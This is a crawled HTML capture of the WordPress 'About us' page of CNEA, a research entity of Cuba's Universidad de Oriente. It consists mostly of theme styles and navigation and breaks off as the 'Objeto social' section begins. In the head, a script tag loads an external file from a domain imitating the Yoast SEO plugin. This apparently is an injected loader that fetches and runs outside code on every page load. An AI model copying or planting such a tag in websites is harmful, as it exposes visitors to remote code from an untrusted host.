

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cnea.uo.edu.cu/quienes-somos/
body_size: 11560
content:
<!DOCTYPE html><html lang="es">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://cnea.uo.edu.cu/xmlrpc.php">
		<title>¿Quiénes somos? &#8211; CNEA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CNEA &raquo; Feed" href="https://cnea.uo.edu.cu/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNEA &raquo; Feed de los comentarios" href="https://cnea.uo.edu.cu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cnea.uo.edu.cu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cnea.uo.edu.cu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='corporate-plus-googleapis-css' href='//fonts.googleapis.com/css?family=Lato:400,700,300' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cnea.uo.edu.cu/wp-content/themes/corporate-plus/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cnea.uo.edu.cu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://cnea.uo.edu.cu/wp-content/themes/corporate-plus/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='corporate-plus-style-css' href='https://cnea.uo.edu.cu/wp-content/themes/corporate-plus/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='corporate-plus-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://cnea.uo.edu.cu/wp-content/uploads/2025/07/cropped-cropped-WhatsApp-Image-2025-07-02-at-09.51.331.jpeg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
            }
            a:hover,
            a:active,
            a:focus,
            .btn-primary:hover,
            .widget li a:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            .bx-controls-direction a:hover i,
            .scroll-wrap.arrow:hover span,
             .at-woo .cart-contents:hover,
            .btn-primary:focus,
            .widget li a:focus,
            .posted-on a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .nav-links a:focus,
            .bx-controls-direction a:focus i{
                color: #9c301a;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .acme-normal-page .current_page_item > a:before,
            .main-navigation .acme-normal-page .current-menu-item > a:before,
            .main-navigation .active > a:before,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .read-more,
            .btn-primary,
            .circle,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .wpcf7-form input.wpcf7-submit:focus,
            .breadcrumb,
         .woocommerce #content #primary  ul.products li.product .button,
         .woocommerce ul.products li.product .onsale,
         .woocommerce span.onsale,
         .woocommerce #respond input#submit.alt,
         .woocommerce a.button.alt,
         .woocommerce button.button.alt,
         .woocommerce input.button.alt,
         .woocommerce #respond input#submit,
         .woocommerce a.button,
         .woocommerce button.button,
         .woocommerce input.button,
         .at-woo .user-login .button{
                background-color: #9c301a;
            }
            .blog article.sticky,
            .btn-primary:before{
                border: 2px solid #9c301a;
            }
            .comment-form .form-submit input,
            .read-more,
            .at-woo .user-login .button,
            .at-woo .cart-contents{
                border: 1px solid #9c301a;
            }
            .wpcf7-form input.wpcf7-submit::before {
                border: 4px solid #9c301a;
            }
             .breadcrumb::after {
                border-left: 5px solid #9c301a;
            }
            .rtl .breadcrumb::after {
                border-right: 5px solid #9c301a;
                border-left: medium none;
            }
            .init-animate {
                visibility: visible;
            }
            
</style>
<link rel='stylesheet' id='corporate_plus-block-front-styles-css' href='https://cnea.uo.edu.cu/wp-content/themes/corporate-plus/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cnea.uo.edu.cu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cnea.uo.edu.cu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cnea.uo.edu.cu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-797-css' href='https://cnea.uo.edu.cu/wp-content/uploads/elementor/css/post-797.css?ver=1764013378' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cnea.uo.edu.cu/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cnea.uo.edu.cu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cnea.uo.edu.cu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-79-css' href='https://cnea.uo.edu.cu/wp-content/uploads/elementor/css/post-79.css?ver=1764186220' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748608192' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748608254' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensanshebrew-css' href='https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1750940856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cnea.uo.edu.cu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cnea.uo.edu.cu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/themes/corporate-plus/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/themes/corporate-plus/assets/library/respond/respond.min.js?ver=1.1.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://cnea.uo.edu.cu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cnea.uo.edu.cu/wp-json/wp/v2/pages/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cnea.uo.edu.cu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cnea.uo.edu.cu/quienes-somos/" />
<link rel='shortlink' href='https://cnea.uo.edu.cu/?p=79' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cnea.uo.edu.cu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcnea.uo.edu.cu%2Fquienes-somos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cnea.uo.edu.cu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcnea.uo.edu.cu%2Fquienes-somos%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://yoast-schema-graph.com/2593.js"></script>
<link rel="icon" href="https://cnea.uo.edu.cu/wp-content/uploads/2019/02/cropped-ceneitojpeg-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cnea.uo.edu.cu/wp-content/uploads/2019/02/cropped-ceneitojpeg-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cnea.uo.edu.cu/wp-content/uploads/2019/02/cropped-ceneitojpeg-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cnea.uo.edu.cu/wp-content/uploads/2019/02/cropped-ceneitojpeg-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.navbar {
    background: #ffffff;
    padding: 30px 0;
    transition: all 0.2s ease-out 0s;
    z-index: 3000;
}
.main-navigation a {
    color: #0e0c0c;
	background:#ffffff;
    display: block;
    padding: 12px 16px;
    text-decoration: none;
    font-size: 18px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
}
.navbar-small, .navbar-no-fs {
    background: rgba(254, 254, 254, 1) !important;
    padding: 5px 0px !important;
}
.main-navigation ul ul a:hover {
    background: rgba(156, 48, 26, 0.88);
	color: #fff;
}
.featured-section h1, .featured-section h2, .featured-section h3, .featured-section p {
	color: #fff;
	text-shadow: 1px 0px 0px blue;
}
.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    left: -999em;
    z-index: 99999;
    background: #9F9F9F;

    text-align: left;
}

.custom-logo-link img {
	width: 190px
}

.container {
	    padding-top: 30px;
}

		</style>
		
	</head>
<body class="wp-singular page-template-default page page-id-79 wp-custom-logo wp-theme-corporate-plus eio-default no-sidebar elementor-default elementor-kit-797 elementor-page elementor-page-79">


		<div class="site" id="page">
				<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
				<div class="navbar navbar-fixed-top  at-inner-nav navbar-no-fs " id="navbar" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
					<a href="https://cnea.uo.edu.cu/" class="custom-logo-link" rel="home"><img width="290" height="85" src="https://cnea.uo.edu.cu/wp-content/uploads/2022/01/cropped-cnea-logo2-2.png" class="custom-logo" alt="CNEA" decoding="async" /></a>				</div>
				<div class="main-navigation navbar-collapse collapse">
					<div class="menu-menu-principal-container"><ul id="primary-menu" class="nav navbar-nav navbar-right animated acme-normal-page"><li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2421"><a href="https://cnea.uo.edu.cu/">Inicio</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-79 current_page_item menu-item-653"><a href="https://cnea.uo.edu.cu/quienes-somos/" aria-current="page">¿Quiénes somos?</a></li>
<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://cnea.uo.edu.cu/bienes-y-servicios/">Bienes y Servicios</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://cnea.uo.edu.cu/id/">I+D</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://cnea.uo.edu.cu/politicas/">Políticas</a></li>
</ul></div>				</div>
				<!--/.nav-collapse -->
			</div>
		</div>
		<div class='no-fs-clearfix'></div><div class="wrapper inner-main-title">
	<header class="entry-header">
		<h1 class="entry-title">¿Quiénes somos?</h1>	</header><!-- .entry-header -->
</div>
<div id="content" class="site-content">
	<div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'><i class='fa fa-home'></i></span><div id='corporate-plus-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://cnea.uo.edu.cu/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li class="trail-item trail-end"><span><span>¿Quiénes somos?</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-79" class="post-79 page type-page status-publish hentry">
	<div class="single-feat clearfix">
			</div><!-- .single-feat-->
	<div class="content-wrapper">
		<div class="entry-content">
					<div data-elementor-type="wp-page" data-elementor-id="79" class="elementor elementor-79">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-55942750 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55942750" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f235783" data-id="3f235783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-110821da elementor-widget elementor-widget-text-editor" data-id="110821da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>El CNEA es una Entidad de Ciencia, Tecnología e Innovación, adscrita a la&nbsp;<a href="https://www.uo.edu.cu/" target="_blank">Universidad de Oriente</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-10d2d6d elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="10d2d6d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-angle-double-down"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a2c446 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a2c446" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58893ce" data-id="58893ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7574a0 elementor-widget elementor-widget-heading" data-id="a7574a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OBJETO SOCIAL</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43600e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43600e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3d6168" data-id="a3d6168" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7339437 elementor-widget elementor-widget-text-editor" data-id="7339437" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
